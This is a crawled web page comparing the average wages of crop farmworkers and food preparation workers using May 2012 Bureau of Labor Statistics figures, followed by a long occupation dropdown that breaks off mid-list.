

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purelyfacts.com/question/19/52/736/who-gets-paid-more-farmworkers-and-laborers-crop-nursery-and-greenhouse-or-food-preparation-workers
body_size: 64054
content:
<!DOCTYPE html>

<html>
<head runat="server">
    <title>Who gets paid more, Farmworkers and Laborers, Crop, Nursery, and Greenhouse or Food Preparation Workers? [Answered]</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="/css/foundation.css" />
    <script src="/js/vendor/modernizr.js"></script>
    
    <link rel="canonical" href="https://purelyfacts.com/question/19/52/736/who-gets-paid-more-farmworkers-and-laborers-crop-nursery-and-greenhouse-or-food-preparation-workers" />


    <style>
        .AnswerBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .AnswerBox .Question {
                font-size: 20px;
                font-style: italic
            }

            .AnswerBox .Answer {
                font-size: 20px
            }

            .AnswerBox .AnswerReason {
                margin: 0px 0px 0px 25px
            }

        .QuestionBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .QuestionBox .Heading {
                font-size: 20px
            }

            .QuestionBox .QuestionDropDown {
                margin: 10px 0px 10px 0px
            }

                .QuestionBox .QuestionDropDown select {
                    margin-right: 10px;
                    float: left;
                    font-size: 15px
                }

                .QuestionBox .QuestionDropDown .Or {
                    margin-right: 10px;
                    float: left
                }

            .QuestionBox .Or {
                font-size: 15px;
                margin: 0px auto
            }

            .QuestionBox .Description {
                font-size: 12px
            }

        .LinksToOtherQuestionsBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            overflow: auto
        }

            .LinksToOtherQuestionsBox .Heading {
                font-size: 20px;
                margin-bottom: 5px
            }

            .LinksToOtherQuestionsBox .dLink {
                font-size: 12px;
                width: 300px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .MainContent h1, .MainContent h2 {
            background-color: #2D87E2;
            color: White;
            font-size: 20px;
            font-weight: bold;
            margin: 0px;
            padding: 5px
        }

        .ItemsTable, .ItemsTable1, .ItemsTable2 {
            border-collapse: collapse;
            font-size: 12px;
            margin: 0px auto;
            margin-top: 20px;
            width: 100%
        }

            .ItemsTable tr td, .ItemsTable1 tr td, .ItemsTable2 tr td {
                border: 1px solid #CCCCCC;
                padding: 5px
            }

        .ItemPicture {
            height: 300px;
            width: 300px;
            display: block;
            margin: 0px auto
        }

        .ItemsTable .col1 {
            font-weight: bold;
            width: 150px
        }

        .ItemsTable .col2 {
            width: 50%
        }

        .ItemsTable .col3 {
            width: 50%
        }

        .AnswerBox .ColumnName {
            font-weight: bold;
            float: left;
            padding-right: 5px
        }

        .AnswerBox .AnswerOuter {
            background-color: #ffffa8;
            padding: 5px;
            border: 1px solid #EAEA00
        }

        a:link {
            COLOR: #0077CC
        }

        a:active {
            COLOR: #0077CC
        }

        a:visited {
            COLOR: #0077CC
        }

        a:hover {
            COLOR: #FF7511
        }

        .footer {
            margin-top: 50px;
            padding: 0px 0px 50px 0px;
            background-color: white
        }

            .footer .heading {
                font-size: 20px;
                background-color: #4DA500;
                padding: 5px 20px 5px 20px;
                color: white;
                font-weight: bold
            }

            .footer .footercategorylinks {
                padding: 5px 20px 5px 20px
            }

            .footer .dLink {
                font-size: 12px;
                width: 200px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .CategoryBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            font-size: 12px
        }

            .CategoryBox .Heading {
                font-size: 20px;
                margin-bottom: 10px
            }

            .CategoryBox .Question {
                margin: 0px 0px 7px 30px
            }

        body {
            padding: 0px;
            margin: 0px;
            font-family: arial
        }

        .MainBoxOLD {
            position: relative;
            margin: 0px auto;
            width: 1020px;
            background-color: gray;
            overflow: auto;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .MainBox {
            background-color: gray;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .HeaderOLD {
            position: relative;
            height: 90px;
            margin: 10px
        }

        .Header {
            height: 100px;
            position: relative
        }

        .HeaderLogo {
            position: absolute;
            top: 3px;
            left: 3px;
            height: 88px;
            border: 1px solid #DDDDDD;
            overflow:
        }

        .HeaderAd {
            position: absolute;
            top: 3px;
            right: 3px;
            height: 90px;
            width: 728px
        }


        .MainContent {
        }
    </style>
</head>
<body>
        <!-- Ezoic - top_of_page - top_of_page -->
        <div id="ezoic-pub-ad-placeholder-101"> </div>
        <!-- End Ezoic - top_of_page - top_of_page -->

    <div class="row">
        <div class="small-12 columns MainBox">

            <nav class="top-bar show-for-small-down" data-topbar role="navigation">
                <ul class="title-area" style='background-color: #2D87E2'>
                    <li class="name"><a href="/">Purely Facts</a></li>
                    <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
                    <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
                </ul>
                <section class="top-bar-section">
                    <!-- Right Nav Section -->
                    <ul class="right">
                        <li><a href="/about">About Purely Facts</a></li>
                        <li><a href="/allcategories">Categories</a></li>
                        <li><a href="/contact">Contact</a></li>
                    </ul> <!-- Left Nav Section -->
                </section>
            </nav>
            <div class="row show-for-medium-up">
                <div class="medium-12 columns" style='padding:0px 3px 0px 3px'>

                    <div style='height:50px;background-image:url(/pics/Menubackground.gif);background-repeat:repeat-x;font-family:arial;font-size:20px'>

                        <a href='/'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Purely Facts</div></a>
                        <a href='/about'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>About</div></a>
                        <a href='/allcategories'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Categories</div></a>
                        <a href='/contact'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Contact</div></a>
                    </div>

                </div>
            </div>

            <div class="row">
                <div class="small-12 large-10 columns" style='padding:0px 10px 0px 10px'>
                    
<h1>Who gets paid more, Farmworkers and Laborers, Crop, Nursery, and Greenhouse or Food Preparation Workers?</h1><div class='AnswerBox'><div class='AnswerOuter'><div class='Answer'>Answer : Food Preparation Workers are paid more than Farmworkers and Laborers, Crop, Nursery, and Greenhouse</div><div class='AnswerReason'>The average annual wage for Farmworkers and Laborers, Crop, Nursery, and Greenhouse is $19,990 USD and for Food Preparation Workers it is $20,910 USD</div><!-- Ezoic -  mobile-after-answer-before-stats - mid_content --><div id='ezoic-pub-ad-placeholder-104'> </div><!-- End Ezoic -  mobile-after-answer-before-stats - mid_content --></div><table class='ItemsTable show-for-medium-up'><tr><td class='col1 show-for-large-up'>Name</td><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Farmworkers and Laborers, Crop, Nursery, and Greenhouse</td><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Food Preparation Workers</td></tr><tr><td class='col1 show-for-large-up'>Annual Wage</td><td class='col2'><span class='ColumnName show-for-medium-down'>Annual Wage:</span>$19,990 USD</td><td class='col3'><span class='ColumnName show-for-medium-down'>Annual Wage:</span>$20,910 USD</td></tr><tr><td class='col1 show-for-large-up'>Hourly Rate</td><td class='col2'><span class='ColumnName show-for-medium-down'>Hourly Rate:</span>$9.61 USD</td><td class='col3'><span class='ColumnName show-for-medium-down'>Hourly Rate:</span>$10.05 USD</td></tr><tr><td class='col1 show-for-large-up'></td><td class='col2'>* Data from: May 2012 National Occupational Employment and Wage Estimates for United States, Bureau of Labor Statistics. </td><td class='col3'>* Data from: May 2012 National Occupational Employment and Wage Estimates for United States, Bureau of Labor Statistics. </td></tr><tr><td class='col1 show-for-large-up'>Total Employment</td><td class='col2'><span class='ColumnName show-for-medium-down'>Total Employment:</span>253670</td><td class='col3'><span class='ColumnName show-for-medium-down'>Total Employment:</span>785370</td></tr><tr><td class='col1 show-for-large-up'>Description</td><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span></td><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span></td></tr><tr><td class='col1 show-for-large-up'></td><td class='col2'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td><td class='col3'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table><table class='ItemsTable1 hidden-for-medium-up'><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Farmworkers and Laborers, Crop, Nursery, and Greenhouse</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Annual Wage:</span>$19,990 USD</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Hourly Rate:</span>$9.61 USD</td></tr><tr><td class='col2'>* Data from: May 2012 National Occupational Employment and Wage Estimates for United States, Bureau of Labor Statistics. </td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Total Employment:</span>253670</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span></td></tr><tr><td class='col2'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table><!-- Ezoic - mobile-after-stats-box-1 - incontent_10 --><div id='ezoic-pub-ad-placeholder-105'> </div><!-- End Ezoic - mobile-after-stats-box-1 - incontent_10 --><table class='ItemsTable2 hidden-for-medium-up'><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Food Preparation Workers</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Annual Wage:</span>$20,910 USD</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Hourly Rate:</span>$10.05 USD</td></tr><tr><td class='col3'>* Data from: May 2012 National Occupational Employment and Wage Estimates for United States, Bureau of Labor Statistics. </td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Total Employment:</span>785370</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span></td></tr><tr><td class='col3'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table></div>

<!-- Ezoic - after-answer-before-another-question - incontent_20 -->
<div id="ezoic-pub-ad-placeholder-106"> </div>
<!-- End Ezoic - after-answer-before-another-question - incontent_20 -->

<form method='post' action='/question/19/ask-a-question'><h2>Ask Another Question</h2><div class='QuestionBox'><div class='Heading'>Who gets Paid more?</div><div class='QuestionDropDown'><select id='ADropDown' name='ADropDown'><option value='386' >Accountants and Auditors</option><option value='600' >Actors</option><option value='412' >Actuaries</option><option value='272' >Adhesive Bonding Machine Operators and Tenders</option><option value='516' >Administrative Law Judges, Adjudicators, and Hearing Officers</option><option value='340' >Administrative Services Managers</option><option value='573' >Adult Basic and Secondary Education and Literacy Teachers and Instructors</option><option value='336' >Advertising and Promotions Managers</option><option value='796' >Advertising Sales Agents</option><option value='444' >Aerospace Engineering and Operations Technicians</option><option value='422' >Aerospace Engineers</option><option value='367' >Agents and Business Managers of Artists, Performers, and Athletes</option><option value='486' >Agricultural and Food Science Technicians</option><option value='423' >Agricultural Engineers</option><option value='51' >Agricultural Equipment Operators</option><option value='48' >Agricultural Inspectors</option><option value='528' >Agricultural Sciences Teachers, Postsecondary</option><option value='54' >Agricultural Workers, All Other</option><option value='286' >Air Traffic Controllers</option><option value='281' >Aircraft Cargo Handling Supervisors</option><option value='133' >Aircraft Mechanics and Service Technicians</option><option value='174' >Aircraft Structure, Surfaces, Rigging, and Systems Assemblers</option><option value='287' >Airfield Operations Specialists</option><option value='284' >Airline Pilots, Copilots, and Flight Engineers</option><option value='289' >Ambulance Drivers and Attendants, Except Emergency Medical Technicians</option><option value='766' >Amusement and Recreation Attendants</option><option value='637' >Anesthesiologists</option><option value='49' >Animal Breeders</option><option value='720' >Animal Control Workers</option><option value='453' >Animal Scientists</option><option value='759' >Animal Trainers</option><option value='481' >Anthropologists and Archeologists</option><option value='535' >Anthropology and Archeology Teachers, Postsecondary</option><option value='387' >Appraisers and Assessors of Real Estate</option><option value='517' >Arbitrators, Mediators, and Conciliators</option><option value='418' >Architects, Except Landscape and Naval</option><option value='440' >Architectural and Civil Drafters</option><option value='355' >Architectural and Engineering Managers</option><option value='526' >Architecture Teachers, Postsecondary</option><option value='577' >Archivists</option><option value='536' >Area, Ethnic, and Cultural Studies Teachers, Postsecondary</option><option value='587' >Art Directors</option><option value='550' >Art, Drama, and Music Teachers, Postsecondary</option><option value='591' >Artists and Related Workers, All Other</option><option value='183' >Assemblers and Fabricators, All Other</option><option value='465' >Astronomers</option><option value='602' >Athletes and Sports Competitors</option><option value='686' >Athletic Trainers</option><option value='467' >Atmospheric and Space Scientists</option><option value='531' >Atmospheric, Earth, Marine, and Space Sciences Teachers, Postsecondary</option><option value='620' >Audio and Video Equipment Technicians</option><option value='582' >Audio-Visual and Multimedia Collections Specialists</option><option value='660' >Audiologists</option><option value='310' >Automotive and Watercraft Service Attendants</option><option value='134' >Automotive Body and Related Repairers</option><option value='135' >Automotive Glass Installers and Repairers</option><option value='136' >Automotive Service Technicians and Mechanics</option><option value='125' >Avionics Technicians</option><option value='779' >Baggage Porters and Bellhops</option><option value='713' >Bailiffs</option><option value='184' >Bakers</option><option value='773' >Barbers</option><option value='737' >Bartenders</option><option value='144' >Bicycle Repairers</option><option value='815' >Bill and Account Collectors</option><option value='816' >Billing and Posting Clerks</option><option value='456' >Biochemists and Biophysicists</option><option value='529' >Biological Science Teachers, Postsecondary</option><option value='459' >Biological Scientists, All Other</option><option value='487' >Biological Technicians</option><option value='424' >Biomedical Engineers</option><option value='62' >Boilermakers</option><option value='817' >Bookkeeping, Accounting, and Auditing Clerks</option><option value='63' >Brickmasons and Blockmasons</option><option value='308' >Bridge and Lock Tenders</option><option value='612' >Broadcast News Analysts</option><option value='621' >Broadcast Technicians</option><option value='3' >Brokerage Clerks</option><option value='388' >Budget Analysts</option><option value='750' >Building Cleaning Workers, All Other</option><option value='137' >Bus and Truck Mechanics and Diesel Engine Specialists</option><option value='291' >Bus Drivers, School or Special Client</option><option value='290' >Bus Drivers, Transit and Intercity</option><option value='385' >Business Operations Specialists, All Other</option><option value='523' >Business Teachers, Postsecondary</option><option value='185' >Butchers and Meat Cutters</option><option value='368' >Buyers and Purchasing Agents, Farm Products</option><option value='236' >Cabinetmakers and Bench Carpenters</option><option value='157' >Camera and Photographic Equipment Repairers</option><option value='625' >Camera Operators, Television, Video, and Motion Picture</option><option value='305' >Captains, Mates, and Pilots of Water Vessels</option><option value='665' >Cardiovascular Technologists and Technicians</option><option value='565' >Career/Technical Education Teachers, Middle School</option><option value='567' >Career/Technical Education Teachers, Secondary School</option><option value='20' >Cargo and Freight Agents</option><option value='65' >Carpenters</option><option value='66' >Carpet Installers</option><option value='420' >Cartographers and Photogrammetrists</option><option value='791' >Cashiers</option><option value='70' >Cement Masons and Concrete Finishers</option><option value='728' >Chefs and Head Cooks</option><option value='425' >Chemical Engineers</option><option value='252' >Chemical Equipment Operators and Tenders</option><option value='248' >Chemical Plant and System Operators</option><option value='488' >Chemical Technicians</option><option value='532' >Chemistry Teachers, Postsecondary</option><option value='468' >Chemists</option><option value='333' >Chief Executives</option><option value='502' >Child, Family, and School Social Workers</option><option value='783' >Childcare Workers</option><option value='628' >Chiropractors</option><option value='606' >Choreographers</option><option value='445' >Civil Engineering Technicians</option><option value='426' >Civil Engineers</option><option value='371' >Claims Adjusters, Examiners, and Investigators</option><option value='322' >Cleaners of Vehicles and Equipment</option><option value='273' >Cleaning, Washing, and Metal Pickling Equipment Operators and Tenders</option><option value='511' >Clergy</option><option value='476' >Clinical, Counseling, and School Psychologists</option><option value='603' >Coaches and Scouts</option><option value='267' >Coating, Painting, and Spraying Machine Setters, Operators, and Tenders</option><option value='175' >Coil Winders, Tapers, and Finishers</option><option value='164' >Coin, Vending, and Amusement Machine Servicers and Repairers</option><option value='738' >Combined Food Preparation and Serving Workers, Including Fast Food</option><option value='592' >Commercial and Industrial Designers</option><option value='165' >Commercial Divers</option><option value='285' >Commercial Pilots</option><option value='814' >Communications Equipment Operators, All Other</option><option value='551' >Communications Teachers, Postsecondary</option><option value='510' >Community and Social Service Specialists, All Other</option><option value='509' >Community Health Workers</option><option value='346' >Compensation and Benefits Managers</option><option value='382' >Compensation, Benefits, and Job Analysis Specialists</option><option value='373' >Compliance Officers</option><option value='399' >Computer and Information Research Scientists</option><option value='341' >Computer and Information Systems Managers</option><option value='427' >Computer Hardware Engineers</option><option value='408' >Computer Network Architects</option><option value='410' >Computer Network Support Specialists</option><option value='193' >Computer Numerically Controlled Machine Tool Programmers, Metal and Plastic</option><option value='411' >Computer Occupations, All Other</option><option value='36' >Computer Operators</option><option value='402' >Computer Programmers</option><option value='524' >Computer Science Teachers, Postsecondary</option><option value='400' >Computer Systems Analysts</option><option value='409' >Computer User Support Specialists</option><option value='122' >Computer, Automated Teller, and Office Machine Repairers</option><option value='192' >Computer-Controlled Machine Tool Operators, Metal and Plastic</option><option value='780' >Concierges</option><option value='460' >Conservation Scientists</option><option value='99' >Construction and Building Inspectors</option><option value='107' >Construction and Related Workers, All Other</option><option value='72' >Construction Laborers</option><option value='350' >Construction Managers</option><option value='113' >Continuous Mining Machine Operators</option><option value='148' >Control and Valve Installers and Repairers, Except Mechanical Door</option><option value='315' >Conveyor Operators and Tenders</option><option value='735' >Cooks, All Other</option><option value='730' >Cooks, Fast Food</option><option value='731' >Cooks, Institution and Cafeteria</option><option value='732' >Cooks, Private Household</option><option value='733' >Cooks, Restaurant</option><option value='734' >Cooks, Short Order</option><option value='274' >Cooling and Freezing Equipment Operators and Tenders</option><option value='714' >Correctional Officers and Jailers</option><option value='4' >Correspondence Clerks</option><option value='374' >Cost Estimators</option><option value='767' >Costume Attendants</option><option value='501' >Counselors, All Other</option><option value='793' >Counter and Rental Clerks</option><option value='739' >Counter Attendants, Cafeteria, Food Concession, and Coffee Shop</option><option value='21' >Couriers and Messengers</option><option value='520' >Court Reporters</option><option value='5' >Court, Municipal, and License Clerks</option><option value='588' >Craft Artists</option><option value='316' >Crane and Tower Operators</option><option value='389' >Credit Analysts</option><option value='6' >Credit Authorizers, Checkers, and Clerks</option><option value='394' >Credit Counselors</option><option value='547' >Criminal Justice and Law Enforcement Teachers, Postsecondary</option><option value='724' >Crossing Guards</option><option value='254' >Crushing, Grinding, and Polishing Machine Setters, Operators, and Tenders</option><option value='578' >Curators</option><option value='7' >Customer Service Representatives</option><option value='257' >Cutters and Trimmers, Hand</option><option value='258' >Cutting and Slicing Machine Setters, Operators, and Tenders</option><option value='197' >Cutting, Punching, and Press Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='605' >Dancers</option><option value='37' >Data Entry Keyers</option><option value='406' >Database Administrators</option><option value='803' >Demonstrators and Product Promoters</option><option value='698' >Dental Assistants</option><option value='664' >Dental Hygienists</option><option value='263' >Dental Laboratory Technicians</option><option value='633' >Dentists, All Other Specialists</option><option value='629' >Dentists, General</option><option value='108' >Derrick Operators, Oil and Gas</option><option value='599' >Designers, All Other</option><option value='39' >Desktop Publishers</option><option value='715' >Detectives and Criminal Investigators</option><option value='666' >Diagnostic Medical Sonographers</option><option value='671' >Dietetic Technicians</option><option value='634' >Dietitians and Nutritionists</option><option value='742' >Dining Room and Cafeteria Attendants and Bartender Helpers</option><option value='512' >Directors, Religious Activities and Education</option><option value='743' >Dishwashers</option><option value='23' >Dispatchers, Except Police, Fire, and Ambulance</option><option value='809' >Door-to-Door Sales Workers, News and Street Vendors, and Related Workers</option><option value='443' >Drafters, All Other</option><option value='317' >Dredge Operators</option><option value='198' >Drilling and Boring Machine Tool Setters, Operators, and Tenders, Metal and Plastic</option><option value='292' >Driver/Sales Workers</option><option value='76' >Drywall and Ceiling Tile Installers</option><option value='111' >Earth Drillers, Except Oil and Gas</option><option value='537' >Economics Teachers, Postsecondary</option><option value='474' >Economists</option><option value='615' >Editors</option><option value='354' >Education Administrators, All Other</option><option value='352' >Education Administrators, Elementary and Secondary School</option><option value='353' >Education Administrators, Postsecondary</option><option value='351' >Education Administrators, Preschool and Childcare Center/Program</option><option value='545' >Education Teachers, Postsecondary</option><option value='586' >Education, Training, and Library Workers, All Other</option><option value='497' >Educational, Guidance, School, and Vocational Counselors</option><option value='126' >Electric Motor, Power Tool, and Related Repairers</option><option value='176' >Electrical and Electronic Equipment Assemblers</option><option value='441' >Electrical and Electronics Drafters</option><option value='446' >Electrical and Electronics Engineering Technicians</option><option value='127' >Electrical and Electronics Installers and Repairers, Transportation Equipment</option><option value='128' >Electrical and Electronics Repairers, Commercial and Industrial Equipment</option><option value='129' >Electrical and Electronics Repairers, Powerhouse, Substation, and Relay</option><option value='428' >Electrical Engineers</option><option value='155' >Electrical Power-Line Installers and Repairers</option><option value='78' >Electricians</option><option value='447' >Electro-Mechanical Technicians</option><option value='177' >Electromechanical Equipment Assemblers</option><option value='130' >Electronic Equipment Installers and Repairers, Motor Vehicles</option><option value='131' >Electronic Home Entertainment Equipment Installers and Repairers</option><option value='429' >Electronics Engineers, Except Computer</option><option value='563' >Elementary School Teachers, Except Special Education</option><option value='100' >Elevator Installers and Repairers</option><option value='8' >Eligibility Interviewers, Government Programs</option><option value='770' >Embalmers</option><option value='365' >Emergency Management Directors</option><option value='670' >Emergency Medical Technicians and Paramedics</option><option value='178' >Engine and Other Machine Assemblers</option><option value='527' >Engineering Teachers, Postsecondary</option><option value='451' >Engineering Technicians, Except Drafters, All Other</option><option value='439' >Engineers, All Other</option><option value='552' >English Language and Literature Teachers, Postsecondary</option><option value='609' >Entertainers and Performers, Sports and Related Workers, All Other</option><option value='769' >Entertainment Attendants and Related Workers, All Other</option><option value='448' >Environmental Engineering Technicians</option><option value='430' >Environmental Engineers</option><option value='492' >Environmental Science and Protection Technicians, Including Health</option><option value='533' >Environmental Science Teachers, Postsecondary</option><option value='470' >Environmental Scientists and Specialists, Including Health</option><option value='462' >Epidemiologists</option><option value='275' >Etchers and Engravers</option><option value='318' >Excavating and Loading Machine and Dragline Operators</option><option value='32' >Executive Secretaries and Executive Administrative Assistants</option><option value='653' >Exercise Physiologists</option><option value='112' >Explosives Workers, Ordnance Handling Experts, and Blasters</option><option value='120' >Extraction Workers, All Other</option><option value='194' >Extruding and Drawing Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='232' >Extruding and Forming Machine Setters, Operators, and Tenders, Synthetic and Glass Fibers</option><option value='259' >Extruding, Forming, Pressing, and Compacting Machine Setters, Operators, and Tenders</option><option value='233' >Fabric and Apparel Patternmakers</option><option value='166' >Fabric Menders, Except Garment</option><option value='57' >Fallers</option><option value='638' >Family and General Practitioners (Doctors)</option><option value='583' >Farm and Home Management Advisors</option><option value='138' >Farm Equipment Mechanics and Service Technicians</option><option value='376' >Farm Labor Contractors</option><option value='349' >Farmers, Ranchers, and Other Agricultural Managers</option><option value='52' selected='selected'>Farmworkers and Laborers, Crop, Nursery, and Greenhouse</option><option value='53' >Farmworkers, Farm, Ranch, and Aquacultural Animals</option><option value='593' >Fashion Designers</option><option value='101' >Fence Erectors</option><option value='180' >Fiberglass Laminators and Fabricators</option><option value='9' >File Clerks</option><option value='626' >Film and Video Editors</option><option value='390' >Financial Analysts</option><option value='2' >Financial Clerks, All Other</option><option value='393' >Financial Examiners</option><option value='342' >Financial Managers</option><option value='398' >Financial Specialists, All Other</option><option value='589' >Fine Artists, Including Painters, Sculptors, and Illustrators</option><option value='711' >Fire Inspectors and Investigators</option><option value='710' >Firefighters</option><option value='61' >First-Line Supervisors of Construction Trades and Extraction Workers</option><option value='706' >First-Line Supervisors of Correctional Officers</option><option value='47' >First-Line Supervisors of Farming, Fishing, and Forestry Workers</option><option value='708' >First-Line Supervisors of Fire Fighting and Prevention Workers</option><option value='729' >First-Line Supervisors of Food Preparation and Serving Workers</option><option value='282' >First-Line Supervisors of Helpers, Laborers, and Material Movers, Hand</option><option value='746' >First-Line Supervisors of Housekeeping and Janitorial Workers</option><option value='747' >First-Line Supervisors of Landscaping, Lawn Service, and Groundskeeping Workers</option><option value='121' >First-Line Supervisors of Mechanics, Installers, and Repairers</option><option value='790' >First-Line Supervisors of Non-Retail Sales Workers</option><option value='811' >First-Line Supervisors of Office and Administrative Support Workers</option><option value='758' >First-Line Supervisors of Personal Service Workers</option><option value='707' >First-Line Supervisors of Police and Detectives</option><option value='173' >First-Line Supervisors of Production and Operating Workers</option><option value='709' >First-Line Supervisors of Protective Service Workers, All Other</option><option value='789' >First-Line Supervisors of Retail Sales Workers</option><option value='283' >First-Line Supervisors of Transportation and Material-Moving Machine and Vehicle Operators</option><option value='716' >Fish and Game Wardens</option><option value='55' >Fishers and Related Fishing Workers</option><option value='785' >Fitness Trainers and Aerobics Instructors</option><option value='288' >Flight Attendants</option><option value='67' >Floor Layers, Except Carpet, Wood, and Hard Tiles</option><option value='68' >Floor Sanders and Finishers</option><option value='594' >Floral Designers</option><option value='188' >Food and Tobacco Roasting, Baking, and Drying Machine Operators and Tenders</option><option value='189' >Food Batchmakers</option><option value='190' >Food Cooking Machine Operators and Tenders</option><option value='745' >Food Preparation and Serving Related Workers, All Other</option><option value='736' >Food Preparation Workers</option><option value='191' >Food Processing Workers, All Other</option><option value='454' >Food Scientists and Technologists</option><option value='741' >Food Servers, Nonrestaurant</option><option value='356' >Food Service Managers</option><option value='553' >Foreign Language and Literature Teachers, Postsecondary</option><option value='493' >Forensic Science Technicians</option><option value='494' >Forest and Conservation Technicians</option><option value='56' >Forest and Conservation Workers</option><option value='712' >Forest Fire Inspectors and Prevention Specialists</option><option value='461' >Foresters</option><option value='530' >Forestry and Conservation Science Teachers, Postsecondary</option><option value='195' >Forging Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='207' >Foundry Mold and Coremakers</option><option value='381' >Fundraisers</option><option value='771' >Funeral Attendants</option><option value='357' >Funeral Service Managers</option><option value='260' >Furnace, Kiln, Oven, Drier, and Kettle Operators and Tenders</option><option value='237' >Furniture Finishers</option><option value='762' >Gaming and Sports Book Writers and Runners</option><option value='818' >Gaming Cage Workers</option><option value='792' >Gaming Change Persons and Booth Cashiers</option><option value='761' >Gaming Dealers</option><option value='358' >Gaming Managers</option><option value='763' >Gaming Service Workers, All Other</option><option value='756' >Gaming Supervisors</option><option value='722' >Gaming Surveillance Officers and Gaming Investigators</option><option value='326' >Gas Compressor and Gas Pumping Station Operators</option><option value='249' >Gas Plant Operators</option><option value='334' >General and Operations Managers</option><option value='687' >Genetic Counselors</option><option value='482' >Geographers</option><option value='538' >Geography Teachers, Postsecondary</option><option value='489' >Geological and Petroleum Technicians</option><option value='471' >Geoscientists, Except Hydrologists and Geographers</option><option value='79' >Glaziers</option><option value='50' >Graders and Sorters, Agricultural Products</option><option value='556' >Graduate Teaching Assistants</option><option value='595' >Graphic Designers</option><option value='255' >Grinding and Polishing Workers, Hand</option><option value='199' >Grinding, Lapping, Polishing, and Buffing Machine Tool Setters, Operators, and Tenders, Metal and Plastic</option><option value='755' >Grounds Maintenance Workers, All Other</option><option value='774' >Hairdressers, Hairstylists, and Cosmetologists</option><option value='102' >Hazardous Materials Removal 